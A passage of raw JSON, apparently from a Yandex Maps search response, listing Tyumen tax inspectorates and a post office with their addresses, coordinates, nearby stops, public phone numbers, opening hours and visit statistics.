завтра"}]},{"type":"rating","text":"10","property":[{"key":"value","value":"10"},{"key":"value_5","value":"5"}]}],"metrika":{"counter":58802689,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0.008847216610980209,0.011685898891480709,0.012669381688641436,0.013427267982105626,0.014056873910722762,0.01495837523333756,0.01576167572493151,0.01530812353841481,0.014655220715951885,0.014358553941156173,0.012877284348910795,0.008199916838935891,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0.002758470190297286,0.004126794081999168,0.004820687641735059,0.005267752085661794,0.005545545427468513,0.0056640941784306155,0.005728381809549367,0.00557591985868517,0.005360644763654486,0.005065157578420588,0.004749027575854981,0.003480673899516663,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0.008885848169129552,0.012306657898384258,0.013526353505297833,0.014581201470948182,0.015281287875883587,0.015525462915178664,0.01574280229194252,0.015663474893910664,0.01520874311783215,0.0145779575996532,0.012706833657228968,0.008225572911905302,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0.00864609659069127,0.011746647753914024,0.013003500432024678,0.014151241075667722,0.014680876788921295,0.015094617827726843,0.015512487429998731,0.015464714052745347,0.014926526315168637,0.014300164257846483,0.01254051152901348,0.008093458880982361,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0.007972845848287089,0.01084042807305198,0.012201379529992538,0.01326389482779467,0.01391266908679125,0.01424472354844132,0.014289547951790174,0.014287778567447456,0.013892616064240446,0.013412228215192524,0.011957204490697461,0.007671755612634583,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0.009203747556037877,0.012442605595383086,0.013691201146561053,0.01455731478232149,0.01507957806081374,0.015264773622018219,0.015589750546297415,0.01567497589213833,0.015339382661802826,0.014720393039241997,0.013055992167525309,0.008272756494377781,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0.0068949958861814035,0.01014535492375428,0.0120742787547073,0.013170707252411522,0.013595949289444739,0.013382148681366317,0.012661714356489658,0.011726889628753675,0.01086195558255505,0.010036537786677124,0.00885222986661791,0.006168958510886138,0,0,0,0]},"hasStories":false,"houseEncodedCoordinates":"YkwYcw5jQEEHQFttfX1yeHpjYQ==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"},"name":"МФЦ","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/centers_of_state_and_municipal_services/18726253054/"}],"events":[]},{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":1,"analyticsId":"1","title":"ИФНС России по городу Тюмени № 3","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516625,57.149613],"displayCoordinates":[65.516625,57.149613],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=1084390483","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA4NDM5MDQ4Mw==","id":"1084390483","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"100 м","distanceValue":100.098,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"490 м","distanceValue":491.434,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.199,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.472,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.401,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13499585/2a00000190274f5943ff383d97546c7e9203/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15042938/2a0000019886a4f2096e97b2a3015de6dff1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13287730/2a0000019027502eed1ee7d894c339ce9046/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/372953/2a0000015e4caeac04b192cfb66b8f7ae677/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016f0dae9cbadc4e836c77fe246678/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cf947efceaaa23e159c816c0f9e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1194602/2a000001878b02443f2dc2ae96f23f6af476/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/215317/2a00000190274fce15a1ac9fe191af280d57/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11376278/2a00000190274f80e1ae70c9a234da0c42a3/%s"}]},"entrances":[{"coordinates":[65.51661935,57.14961335],"azimuth":292.657944454664,"tilt":0},{"coordinates":[65.51756973,57.14940238],"azimuth":200.680691447904,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnFLptKEGFQQBHDpb6HJpNMQAoUChIJ-e_J3B9hUEARtAUAnh-TTEASKQoSCeJqjdYLYVBAEULBOeEtk0xAEgwxMDg0MzkwNDgzXzAdAACAPyAy"},"panorama":{"id":"1464562736_658188415_23_1748758382","direction":[29.9,10],"point":{"type":"Point","coordinates":[65.516461,57.149458]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464562736_658188415_23_1748758382\u0026size=500%2C240\u0026azimuth=29.9\u0026tilt=10\u0026api_key=maps\u0026signature=7PfV5_vt2YiJPfACXjff7nL9dkAw38yFCLdniMq10nc="},"shortTitle":"ИФНС России № 3","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":268,"ratingValue":0,"reviewCount":110},"sources":[{"id":"aqua_nalog","name":"nalog.ru","href":"https://nalog.gov.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222","info":"Контакт-центр"},{"number":"+7 (3452) 79-23-00","type":"phone","value":"+73452792300"},{"number":"+7 (3452) 79-23-72","type":"phone","value":"+73452792372"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"ifns_rossii_po_gorodu_tyumeni_3","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–18:00; вт 09:00–20:00; ср 09:00–18:00; чт 09:00–20:00; пт 09:00–16:45","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":16,"minutes":45}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"},{"type":"vkontakte","href":"https://vk.com/nalog_gov_ru","readableHref":"vk.com/nalog_gov_ru"}],"urls":["https://nalog.gov.ru/","https://www.nalog.gov.ru/rn72/ifns/imns72_03/","https://max.ru/nalog_gov_ru","http://nalog.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722279290","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]},{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":2,"analyticsId":"2","title":"Отделение почтовой связи № 625013","description":"ул. Энергетиков, 50, Тюмень","address":"ул. Энергетиков, 50, Тюмень","coordinates":[65.593066,57.136099],"displayCoordinates":[65.593066,57.136099],"bounds":[[65.588784,57.133896],[65.596994,57.13836]],"uri":"ymapsbm1://org?oid=1124831973","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTEyNDgzMTk3Mw==","id":"1124831973","metro":[],"stops":[{"id":"1543143372","name":"Улица Энергетиков","distance":"179 м","distanceValue":179.025,"coordinates":[65.595256,57.135097],"type":"common"},{"id":"1543143371","name":"Севастопольская улица","distance":"350 м","distanceValue":345.695,"coordinates":[65.595592455,57.137862135],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"690 м","distanceValue":694.349,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143415","name":"Областная больница № 1","distance":"810 м","distanceValue":810.601,"coordinates":[65.58531154,57.141181124],"type":"common"},{"id":"1543143345","name":"Улица Пермякова","distance":"850 м","distanceValue":853.555,"coordinates":[65.602923184,57.134678384],"type":"common"}],"photos":{"count":18,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5100737/2a00000181812c6d2a71b794dcdbc8f78c31/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5100737/2a00000181812c6d2a71b794dcdbc8f78c31/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365309/2a000001775a6d5f1c417fdbcbda4a644646/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3836503/2a000001760e1e78fdbb1ce7621c2ad06ce2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14814101/2a0000019576eb6aa223e32dc3b8a10eaf02/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13525210/2a000001944131697fb2d15a4e5fa24a28b6/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/474904/2a000001618b656401dceee1fdac5580280e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11005869/2a000001902996664da9365c6b02a9305ff0/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10141118/2a0000018b368b131b76d9c159dd16279b70/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4412404/2a0000017a15256ab3ae00abf0b41c1239b4/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13474366/2a0000019354c176b1c73abc62806cb44f22/%s"}]},"entrances":[{"coordinates":[65.59309332,57.13610513],"azimuth":44.23088420906265,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkROK899WVQQBF7FZXka5FMQBIpChIJ8j_5u_dlUEARSyAldm2RTEASDDExMjQ4MzE5NzNfMB0AAIA_ICY,"},"panorama":{"id":"1465018390_658336090_23_1689758399","direction":[50.3,10],"point":{"type":"Point","coordinates":[65.592846,57.136]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465018390_658336090_23_1689758399\u0026size=500%2C240\u0026azimuth=50.3\u0026tilt=10\u0026api_key=maps\u0026signature=2HwwmS8PrKho_DrJ6y8xrGqUk3OJCHAoJrUHeRFyNoY="},"shortTitle":"Почта № 625013","fullAddress":"Тюмень, улица Энергетиков, 50","country":"Россия","postalCode":"625013","chain":{"id":"675976769","name":"Почта России","seoname":"russian_post"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":811,"ratingValue":4.400000095367432,"reviewCount":226},"sources":[{"id":"pochta","name":"Почта России","href":"https://www.pochta.ru/offices/625013"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},{"id":"184108345","name":"почтовые услуги","class":"post office","seoname":"postal_services","pluralName":"Почтовые услуги"},{"id":"184105430","name":"курьерские услуги","class":"office service","seoname":"courier_services","pluralName":"Курьеры"}],"phones":[{"number":"8 (800) 200-58-88","type":"phone","value":"+78002005888","info":"горячая линия"},{"number":"8 (800) 100-00-00","type":"phone","value":"+78001000000"}],"features":[{"id":"postal_services","value":[{"id":"post_notification_migration","name":"прием миграционных уведомлений"},{"id":"reception_delivery_international_shipments","name":"прием/выдача международных отправлений"}],"name":"почтовые услуги","type":"enum","important":false},{"id":"receiving_delivery_parcels","value":[{"id":"parcels_receiving","name":"приём посылок"},{"id":"parcels_delivery","name":"выдача посылок"}],"name":"приём / выдача посылок","type":"enum","important":false},{"id":"financial_services","value":[{"id":"insurance_post","name":"услуги страхования"},{"id":"utility_payments_post","name":"прием коммунальных и муниципальных платежей"},{"id":"pensions_post","name":"выплата пенсий, пособий, субсидий и компенсаций"}],"name":"финансовые услуги","type":"enum","important":false},{"id":"consumer_services","value":[{"id":"subscription_periodicals","name":"подписка на газеты и журналы"},{"id":"post_money_transfers","name":"денежные переводы"},{"id":"rent_subscription_box","name":"аренда абонементного ящика"}],"name":"подписки, услуги","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"otdeleniye_pochtovoy_svyazi_625013","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"50"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.4","type":"RATING","properties":null},{"text":"Почтовое отделение","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"ежедневно, 09:00–21:00","workingTime":[[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до завтра","shortText":"Закрыто до завтра","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/ruspostofficial","readableHref":"ok.ru/ruspostofficial"},{"type":"vkontakte","href":"https://vk.com/russianpost","readableHref":"vk.com/russianpost"},{"type":"youtube","href":"https://youtube.com/channel/UCLD0z0qgV1mIMt6NzUKQmuA","readableHref":"youtube.com/@UCLD0z0qgV1mIMt6NzUKQmuA"},{"type":"telegram","href":"https://t.me/napochte","readableHref":"@napochte"}],"urls":["https://www.pochta.ru/","http://www.russianpost.ru/","http://pochta-info.ru/tyumenskaya-oblast/tyumen/625013/","http://tmnpost.ru/","https://www.pochta.ru/support/web-mobile-services/mobile-application"],"advert":{"title":"","text":"","url":"","ordInfo":{},"isBko":false,"highlighted":false},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1003740/2a000001850bc4003a411400f1823f1977b9/%s","tag":["chain-logo"],"id":"1003740_2a000001850bc4003a411400f1823f1977b9"}},"references":[{"id":"3188498967","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до завтра","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до завтра"},{"key":"text","value":"Закрыто до завтра"}]},{"type":"rating","text":"8.8","property":[{"key":"value","value":"8.8"},{"key":"value_5","value":"4.4"}]}],"metrika":{"counter":58976878,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.008312368611503602,0.010678223110590343,0.011581142089120172,0.013125064617293312,0.014234758934417755,0.013614432918633904,0.01288554985008788,0.013164696557190613,0.015187648619774615,0.015408208980942206,0.011887858841368854,0.006235999586449322,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0.004466347313643726,0.00728193817417376,0.008874108281352312,0.010326705034979495,0.010881552193541717,0.01006478960609298,0.00973050280869835,0.00939966226694696,0.008493297032773892,0.007104456008546714,0.006049901781714168,0.004573181238584278,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.008967157183719888,0.01143812247992556,0.012127373608574283,0.013433504497363614,0.014441534273012372,0.01449495123548265,0.014706895957542132,0.01435365475410966,0.015042905882758383,0.014624185822104285,0.011324396043698521,0.006010269841816867,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.009217010717855051,0.011581142089120172,0.012172174931936453,0.013026846331460867,0.014000413550677191,0.014050384257504222,0.014088293069579903,0.014756866664369163,0.016064720680980114,0.01588034600406658,0.012089464796498604,0.006316986594065549,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0.00899817348450908,0.011391598028741772,0.012220422510941863,0.013774683806044734,0.015284143777785437,0.014768928559120514,0.014806837371196195,0.015675293793293587,0.01785160423200193,0.017818864803391114,0.013554123444877142,0.006935589482027777,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.008546713995244168,0.01069373126098494,0.011165868284109315,0.012630526932487852,0.013748836888720407,0.013025123203639247,0.013109556466898714,0.01439156356618534,0.01630940483165041,0.016083675087017954,0.011722438570493158,0.005879312127373609,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.006337664127925009,0.00988386118482269,0.011155529517179585,0.01237895027053107,0.012997553158493297,0.01304580073749871,0.012584002481304063,0.012135989247682392,0.010829858358893062,0.008100423889444118,0.006335941000103387,0.004223386290795051,0,0,0]},"hasStories":false,"aspects":[{"id":"3502044050","isTrusted":true,"text":"Персонал","count":134,"positive":86,"neutral":21,"negative":27,"photos":[]},{"id":"3502044686","isTrusted":true,"text":"Время ожидания","count":109,"positive":59,"neutral":4,"negative":46,"photos":[]},{"id":"3502121696","isTrusted":true,"text":"Посылки","count":36,"positive":15,"neutral":4,"negative":17,"photos":[]},{"id":"3502043729","isTrusted":true,"text":"Чистота","count":10,"positive":8,"neutral":0,"negative":2,"photos":[]}],"houseEncodedCoordinates":"YkwYcw5iQU0OQFttfX1yd31hbA==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},"name":"Почта","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/post_office/184108341/"}],"events":[]},{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":3,"analyticsId":"3","title":"Инспекция Федеральной налоговой службы № 1","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516689,57.149758],"displayCoordinates":[65.516689,57.149758],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=210722187678","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MjEwNzIyMTg3Njc4","id":"210722187678","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"105 м","distanceValue":105.518,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"440 м","distanceValue":442.854,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.587,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.859,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.789,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":9,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16443717/2a000001985ff1fb3bbff60cf69b95a2c751/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11408080/2a00000190a07d1e549b1d0a61a3346578cb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1608507/2a000001878b3f6210adc427ddb9c4644d52/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2051686/2a0000016f0dae3100047e99158c5ea591c8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1938795/2a000001760e1e45e8499534b9d8383916dd/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5235220/2a0000018145efbae866ddab91a76169fa54/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16410529/2a000001985fe597ef3ff315a12bb9e4cf10/%s"}]},"entrances":[{"coordinates":[65.5166159,57.14974101],"azimuth":291.6433908258495,"tilt":0},{"coordinates":[65.51756514,57.14940194],"azimuth":200.680691263292,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgn-xSI8EGFQQBH2aKK2KpNMQAoUChIJYXaJyR9hUEARJSFPmh-TTEASKwoSCXfK9mMLYVBAEd1A5KEtk0xAEg4yMTA3MjIxODc2NzhfMB0AAIA_IBQ,"},"panorama":{"id":"1464561883_658184244_23_1748784009","direction":[111.7,10],"point":{"type":"Point","coordinates":[65.516318,57.149838]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464561883_658184244_23_1748784009\u0026size=500%2C240\u0026azimuth=111.7\u0026tilt=10\u0026api_key=maps\u0026signature=-gF_0qV6RaEpEnq13UsfMZaOWq20H2_VGcsLhwxEbDc="},"shortTitle":"ИФНС № 1","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":106,"ratingValue":0,"reviewCount":60},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222"},{"number":"+7 (3452) 29-60-45","type":"phone","value":"+73452296045"},{"number":"+7 (3452) 29-62-54","type":"phone","value":"+73452296254"},{"number":"+7 (3452) 29-62-06","type":"phone","value":"+73452296206"},{"number":"+7 (3452) 63-82-17","type":"phone","value":"+73452638217"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"inspektsiya_federalnoy_nalogovoy_sluzhby_1","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая 